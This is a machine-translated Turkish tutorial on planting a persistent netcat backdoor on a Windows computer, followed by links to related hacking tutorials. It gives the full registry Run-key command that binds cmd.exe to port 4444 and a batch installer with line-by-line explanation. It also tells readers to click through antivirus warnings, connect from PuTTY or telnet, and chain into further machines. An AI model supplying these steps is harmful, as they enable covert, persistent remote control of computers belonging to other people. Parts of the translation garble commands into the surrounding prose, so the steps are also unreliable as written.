
İçindekiler:
- Yazar John Day [email protected].
- Public 2024-01-30 13:21.
- Son düzenleme 2025-01-23 15:14.

Bu talimat, netcat ile bir bilgisayarda nasıl arka kapı oluşturulacağını gösterir! Bunu sizin için otomatikleştiren toplu iş dosyam olsun ve olmasın, bunu yapmanın iki yolunu göstereceğim. Bu talimat, muhtemelen burada bir 0phcrack LiveCD ile bilgisayarda zaten kök izinleriniz olduğunu varsayar. Şimdi, talimat verilebilir.
Adım 1: Netcat'i indirin
Sizi 3 dakikalık Google'da arama zahmetinden kurtardım ve indirmeniz için nc.exe'yi talimatlara koydum. İsteğe bağlı olarak, süreci sizin için otomatikleştirmek için oluşturduğum bir toplu iş dosyası olan nc.bat'ı da indirebilirsiniz. nc.bat'ı indirirseniz 464 bayt olduğundan emin olun, çünkü sürümleri yüklemeye devam ettim ve onda bir sorun olduğunu anladım. 464 bayt değilse, program bu talimata karşılık gelmeyecektir.
Adım 2: Nc.bat ile

İlk olarak, nc.bat'ın düzgün çalışması için her iki dosyanın da aynı dizinde olması gerekir. Bu işlem için bir flash sürücü veya CD-ROM kullanmanızı öneririm. Bunun için 512 mb geek ekibi flash sürücüsü kullandım, ama bu sadece benim. Bu nedenle, dosyaları harici medya cihazınıza kopyalayın ve onları root'unuz olan bilgisayara getirin. Medya cihazına geçin ve nc.bat'a çift tıklayın. Bu, nc.exe dosyasını sistem kökündeki (genellikle C:\Windows veya C:\WINNT) system32 klasörüne kopyalar ve kayıt defterinde gerekli değişiklikleri yapar. Ardından IP adresini yazın. Benim olan '192.168.1.103' gibi bir şey olacak. Bu yapıldıktan sonra, makineyi yeniden başlatın ve oturum açın. Ardından anti-virüs programı, programa izin vermek/vermemek isteyip istemediğinizi sorabilir. 'İzin Ver' veya benzerine tıklayın. Bu talimatta, yalnızca o bilgisayarın yerel ağından telnet yapabileceğinizi unutmayın. Sonra ayrılın, oturumu kapatın veya başka ne isterseniz.
Adım 3: Nc.bat olmadan




Bunu yapmak için, bir CD veya Flash sürücüde nc.exe'ye sahip olmanız gerekir. Bilgisayara gidin, oturum açın ve flash sürücüyü veya CD'nizi takın. Buradan iki yol vardır: Pencerelerin cilalı grafik kullanıcı arayüzleri veya komut isteminin kirli, eski moda yolu. Kirli, eski moda komut istemi yolu: StartRun'a giderek komut istemini yukarı çekin ve şunu yazın:
cmd.exeFlaşa veya CD sürücünüze giden yolda gezinin. Hangi sürücünün hangisi olduğunu bilmiyorsanız, başlat düğmesine sağ tıklayın ve keşfet'e tıklayın. Flash/CD sürücünüze gelene kadar Bilgisayarım'daki tüm yerel olmayan sürücülere tıklayın. Sürücünün harfini hatırlayın ve komut istemine geri dönün. Sürücünün harfini ve ardından iki nokta üst üste şunun gibi yazın: K:Ardından her seferinde bir satır yazın, ardından geri dönüş tuşuna basın
nc.exe %systemroot%\system32\nc.exereg dosyasını kopyalayın HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%systemroot%\system32\nc.exe -L -d -p 4444 - ekleyin t -e cmd.exe"Kurulum bu kadardı. Şimdi bilmeniz gereken tek şey, 'ipconfig' komutunu yazıp tabloda "192.168.1.103" gibi bir şey arayarak kolayca bulunabilen yerel IP adresidir. Ardından makineyi yeniden başlatın ve tekrar oturum açın. Virüsten koruma programı size izin vermek/vermemek isteyip istemediğinizi sorabilir. İzin Ver" i tıklayın. O zaman bilgisayarla istediğinizi yapmakta özgürsünüz. Windows'un cilalı grafik arayüzleri Başlat düğmesine sağ tıklayın ve keşfet'e tıklayın. Flash/CD sürücünüze gelene kadar Bilgisayarım'daki tüm yerel olmayan sürücülere tıklayın. Ardından nc.exe'ye sağ tıklayın ve kopyalayın. Ardından C sürücüsüne gidin ve Windows veya WINNT klasörüne tıklayın. Ardından system32 klasörüne gidin ve nc.exe'yi yapıştırın. Bunu kapatın ve StartRun'a gidin. regedit'e yazın. Klasörler arasında gezinin: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunArdından boş bir alana sağ tıklayın ve NewString Value öğesine gidin. Ad için istediğinizi yazın, ancak değer için yazın
%systemroot%\system32\nc.exe -L -d -p 4444 -t -e cmd.exeKurulum bu kadardı. Şimdi bilmeniz gereken tek şey, komut istemine (StartRun:cmd.exe) 'ipconfig' komutunu yazıp tabloda "192.168.1.103" gibi bir şey arayarak kolayca bulunabilen yerel IP adresidir. Ardından makineyi yeniden başlatın ve tekrar oturum açın. Virüsten koruma programı size izin vermek/vermemek isteyip istemediğinizi sorabilir. İzin Ver" i tıklayın. O zaman bilgisayarla istediğinizi yapmakta özgürsünüz.
4. Adım: Geri Dönme
Yükledikten ve ana bilgisayarın kontrolünü ele geçirmek istediğinizde, komut istemini veya PuTTY'yi açın. PuTTY'nin harika olduğunu düşünüyorum, bu yüzden buradan indirmenize izin vereceğim. PuTTY'yi kullanarak indirin ve PuTTY.exe'yi açın. 'Ham' protokole tıklayın. Bağlantı noktası # metin kutusuna 4444 yazın. 'Host adresi' kutusuna kurulum sırasında not ettiğiniz IP adresini yazın. Ardından enter'a basın. PuTTY kutuya bağlanmalı ve bir komut istemi alacaksınız. Komut İstemini Kullanma Komut istemini açın ve 'telnet 4444' yazın. Ardından enter tuşuna basın ve bir komut istemi almalısınız. Bu, yerel bir hesapla yapabileceğiniz hemen hemen her şeyi bilgisayara uzaktan yapmanıza izin verecektir. Bir bilgisayara girdiğinizde ve sonra o bilgisayardan başka bir bilgisayara geçtiğinizde, bütün bir bilgisayar zincirini birbirine bağlamak gerçekten ilginç olmaya başlıyor. (Yasal) iyi eğlenceler!
Adım 5: Kaynak Kodu
Benden istendiği için kaynak kodunu (toplu iş dosyası için) koyacağım ve her komutu ve ne yaptığını açıklayacağım. Farkında olmak! Bu, toplu yükleme programının geçerli sürümüdür. Sizinki farklıysa, kod farklı olacaktır.
@echo offcopy nc.exe %systemroot%\system32\nc.exeif errorlevel 0 regeditgoto hatasına git:regeditreg HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%systemroot%\system32\nc ekleyin. exe -L -d -p 4444 -t -e cmd.exe"eğer errorlevel 0 goto ip:errorecho beklenmedik bir şey olduysa ve programın çıkış yapması gerekiyor.goto end:ipecho IP adresini tableipconfig:endecho end'den yazın.echo koli bandı çıkışı.duraklat@echo off-Buna, yürütülürken komutları göstermemesini söyler.copy nc.exe %systemroot%\system32\nc.exe-genellikle netcat'i C:\WINDOWS\system32 içine kopyalar. Bu, geri döndüğünüzde, her zaman dizinleri değiştirmek yerine, başka bir port açmak için "nc" yazmanız yeterlidir.if errorlevel 0, regedit-error kontrolüne gidin. Kopyalama başarılı olduysa, kayıt defterini düzenlemeye devam eder.goto error-Bir hata oluştuysa,:error label.:regedit-A etiketine gidin, program "regedit'e git" dediğinde buraya gitmek için.reg HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%systemroot%\system32\nc.exe -L -d -p 4444 -t -e cmd.exe"-(yeniden başlatıldığında programı yeniden başlatmak için kayıt defteri anahtarını ekleyen bir satır). /f, var olan anahtarın üzerine yaz, /v anahtar adı, /d veri için anlamına gelir. Etiketlerin geri kalanı netcat için girdidir. -L, çıkışta yeniden başlatmanızı söylüyor, böylece bilgisayarın yeniden başlatılmasını beklemeniz gerekmiyor. -d unuttum -p 4444 numaralı bağlantı noktasını belirtir. -t unuttum -e cmd.exe, komut isteminin uzak bağlantıda başlatılmasını sağlar.if errorlevel 0 ip-hata denetimine gider. Çalıştırma yanlış giderse, bu satırı atlar ve:error label.echo'ya iner, beklenmeyen bir şey meydana geldi ve programın çıkması gerekiyor.-programa "beklenmeyen bir şey oldu ve programın çıkması gerektiğini" yazdırmasını söyler. " display.goto end-hata mesajına gittiyse, bir şeyler ters gitti ve programın yine de kapanması gerekiyor.:ip-Tekrar, label.echo IP adresini tablodan yazar-Yazar "IP'yi yazın tablodan adrese" screen.ipconfig-Bu, yerel alan ağı (LAN) ayarlarınız hakkında bilgi yazdıran bir komuttur.:end-Label.echo end.-screen.echo koli bandına "end" yazar. -ekrana "koli bandı" yazar.pause-bu komut programı duraklatır ve kullanıcının bir tuşa basmasını bekler. Bu programda girdi bekler ve programdan çıkar.
Önerilen:
Adım Adım Arduino Uno ile Akustik Kaldırma (8 adım): 8 Adım

Arduino Uno ile Akustik Kaldırma Adım Adım (8 adım): ultrasonik ses dönüştürücüler L298N erkek dc pinli Dc dişi adaptör güç kaynağı Arduino UNOBreadboardBu nasıl çalışır: İlk olarak, Arduino Uno'ya kod yüklersiniz (dijital ile donatılmış bir mikrodenetleyicidir) ve kodu dönüştürmek için analog bağlantı noktaları (C++)
Neopiksel Halkalı Jiroskop Eğlencesi: 4 Adım (Resimlerle)

Neopiksel Halkalı Jiroskop Eğlencesi: Bu derste, LED'lerin eğim açısına karşılık gelen ışık veren bir cihaz oluşturmak için MPU6050 jiroskop, bir neopiksel halka ve bir arduino kullanacağız. Bu basit ve eğlenceli bir proje ve breadboard üzerine monte edilmelidir.
Python'da Netcat: 6 Adım

Python'da Netcat: Netcat nedir? netcat için kılavuz sayfası şunları söylüyor: "nc (veya netcat) yardımcı programı, TCP, UDP veya UNIX etki alanı yuvalarını içeren güneş altındaki hemen hemen her şey için kullanılır. TCP bağlantılarını açabilir, UDP paketleri gönderebilir, arb'de dinleyebilir
SMTP Eğlencesi: 3 Adım

SMTP Eğlencesi: Bu talimat, genel olarak SMTP sunucularını hacklemek ve bunlarla uğraşmakla ilgilidir. E-postanızın SMTP sunucusunun ne olduğunu öğrenmek için nslookup'ı nasıl kullanacağınızı, ona nasıl telnet yapacağınızı ve sunucudan kendinize veya kendinize nasıl posta göndereceğinizi göstereceğim
Netcat ile Daha Eğlenceli!!: 4 Adım

Netcat ile Daha Fazla Eğlence!!: Şimdi, Duct tape'nin Netcat Backdoors kılavuzunu okumadıysanız, onu okuyun, sonra buraya gelin. Bu Eğitilebilir Kitap, temel netcat komutlarını ve bunların nasıl kullanılacağını anlatır. Ayrıca bazı temel toplu komutların üzerinden de geçer
